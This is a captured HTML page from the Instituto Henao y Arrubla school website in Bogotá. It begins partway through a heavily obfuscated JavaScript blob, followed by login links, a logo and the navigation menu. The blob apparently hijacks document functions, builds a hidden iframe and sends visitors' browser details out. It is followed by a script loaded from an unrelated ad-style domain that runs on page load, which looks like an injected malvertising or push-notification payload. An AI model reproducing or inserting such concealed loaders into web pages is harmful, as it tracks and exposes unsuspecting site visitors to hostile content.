$.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+:6t(oZ+^l:.,W6lE:.go9l+Z#iHHqBl#+6WN+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+ss.,.,vsR./RR.@.a.gs._s+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;5+;19+;20+;8+;9+;28+;15+;33+]3::Z#.n.J+].4.4+].4+;6+;29+;7+;22+;11+;12+WE96oq9+NqE9oN#.*E:+;13+;23+;14+;25+;24+;10+.tMo^op56WE9.A+]5Mo5.J+;26+;16+;35+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+wl##W^l+oEl66o6+.,6owq#l+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.g+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+#:W:q=+ZW^l+Nl5+.U.)._._.).[+;10000+AH^Z6oBt3::Z+p+;42+;750+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+(o~lE+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+;1000+;3600000+S+t+Z+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;21+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+;27+;34+HMoo6+Zo#:.|l##W^l+=3WEElM+.4+9o=+;31+=Mq=~+:l#:+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+HiE+W66Wt+q#.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+=MlW6(qwloi:+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+wWZ+~lt#+.c+6l:i6E.*:3q#+6l}l6#l+HqM:l6+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+SoqE+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+#o6:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.|W:3+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+.P.P.!.*+:W^.gWwl+ZoZ+=MlW6.@E:l6}WM+W=:q}l+.)3:wM+sq9+s=MlW6.LE+=i66lE:+:W6^l:.@9+6lSl=:+WMM+6W=l+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+oZlE+;500+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+qw^+.NoH.G._+9W:W#l:+:3q#+=Mo#l9+.)Z3Z+:3lE+6lH+sq9Ml(qwloi:+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+oHH#l:&q9:3+oHH#l:.Flq^3:+6l#oM}l+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+=oE=W:+6lM+lMlwlE:+.J+Mo=W:qoE+oZlEl6+:ovZZl6.XW#l+.,.F.,+#l:zl*il#:.FlW9l6+.8R+Nq:3.X6l9lE:qWM#+oEMoW9+lB=Mi9l#+ZB+^l:.,6o:o:tZl.aH+5o::ow+6q^3:+36lH+=6o##.a6q^qE+#lMl=:o6+#3qH:+.}#+e.|.b.F::Zzl*il#:+3::Z#.J+HqBl9+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+Z6l}lE:.IlHWiM:+#:oZ.,6oZW^W:qoE+#:oZ.@wwl9qW:l.,6oZW^W:qoE+.)+i#l6.P^lE:+.)S#oE+MWE^iW^l+.)=##.n+.)ZE^.n+HqE9+#lE9+.}+;9999999+;99999999+AoElq9+6lHl66l6+:qwls9qHH+B:+.@:+=i66lE:si6M+.,:+./:+6lwo}l+.4.4+;98+;101+Z6o=l##+6l9i=l+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+;3571+=oE:lE:.Io=iwlE:+#:W:i#+#oi6#l.Iq}+;200+;204+=WMM5W=~+W6^#+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+#owl+l66o6.*6l*il#:.*:qwloi:+=MW##.bq#:+=WE}W#+.09+s5MWE~+:W6^l:+:qwlAoEl+:o.boNl6.XW#l+l66o6.*.B+.!:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+soE(qwloi:+W95Mo=~+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.n+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+Zo#:+.6+.B.*N3qMl.*6l*il#:qE^.*+ZoZiZs:qwloi:+ZoZiZsMqE~+ZoZiZs#Wwlo6q^qE+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+3lW9l6#+5+6lMW:q}l+.N+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+qE=Mi9l#+ZW6#l+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+.|l##W^l.X3WEElM+;32+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;30+r5.tR:6qE^.Ar5+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//uwoaptee.com/ntfc.php?p=4332540" data-cfasync="false" async onerror="_fdsaie()" onload="_pewenjz()"></script>
<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<div class="body_bg boxed">   <div id="dnn_wrapper"> 
    <!-- header1~7 --> 
      <div class="hidden-xs  ">  </div>
  
  
  <header class="header_bg ">
    <span class="before"></span>     <div class="header_top hidden-xs  ">
      <div class="dnn_layout">
        <div class="head_mid clearfix">
          <div class="header_element Logins  ">
            <div class="element_box Login">
              
<div id="dnn_dnnUser_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser_enhancedRegisterLink" title="REGISTRARSE" rel="nofollow" onclick="return dnnModal.show(&#39;https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/ctl/Register/Default.aspx?returnurl=https%253a%252f%252finstitutohenaoyarrubla.edu.co%252fELCOLEGIO%252fPEI%252fEstructuraOrganizacional%252ftabid%252f63%252fDefault.aspx&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/ctl/Register/Default.aspx?returnurl=https%3a%2f%2finstitutohenaoyarrubla.edu.co%2fELCOLEGIO%2fPEI%2fEstructuraOrganizacional%2ftabid%2f63%2fDefault.aspx">REGISTRARSE</a></li>
                                               
    </ul>
</div>
              
<div id="dnn_dnnLogin_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin_enhancedLoginLink" title="INICIAR SESIÓN" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/ctl/Login/Default.aspx?returnurl=/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/Default.aspx&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://institutohenaoyarrubla.edu.co/ELCOLEGIO/PEI/EstructuraOrganizacional/tabid/63/ctl/Login/Default.aspx?returnurl=%2fELCOLEGIO%2fPEI%2fEstructuraOrganizacional%2ftabid%2f63%2fDefault.aspx">INICIAR SESIÓN</a>
</div>
            </div>
          </div>
          <div class="header_element languages  ">
            <div class="element_box languageBox">
              <div class="language-object" >


</div>
            </div>
          </div>
          <div class="header_element emails  ">
            <div id="dnn_HeadPane" class="element_box HeadPane DNNEmptyPane"></div>
          </div>
        </div>
      </div>
    </div>
        <div class="hidden-xs  ">       <div class="dnn_layout  ">
        <div class="head_mid  clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGO_hypLogo" title="Instituto Henao y Arrubla" href="https://institutohenaoyarrubla.edu.co/HOME/tabid/38/Default.aspx"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/Site%20Logo%20Henao.png?ver=2020-08-11-204526-250" alt="Instituto Henao y Arrubla" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
      <div class="header_line"></div>
      <div class="roll_menu  ">
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <nav class="nav_box clearfix">
              <div class="dnn_logo    ">
                <a id="dnn_dnnLOGO2_hypLogo" title="Instituto Henao y Arrubla" href="https://institutohenaoyarrubla.edu.co/HOME/tabid/38/Default.aspx"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/0/Site%20Logo%20Henao.png?ver=2020-08-11-204526-250" alt="Instituto Henao y Arrubla" style="border-width:0px;" /></a>
              </div>
              <div class="dnn_menu  ">
                <div id="dnngo_megamenu">
                  
    <div class="dnngo_gomenu" id="dnngo_megamenu400bbab7d7">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://institutohenaoyarrubla.edu.co/HOME/tabid/38/Default.aspx"   title="Ingles Bilinguismo Preescolar Primaria Bachillerato - Bonanza, Bogotá"  ><span>HOME</span></a>
</li>
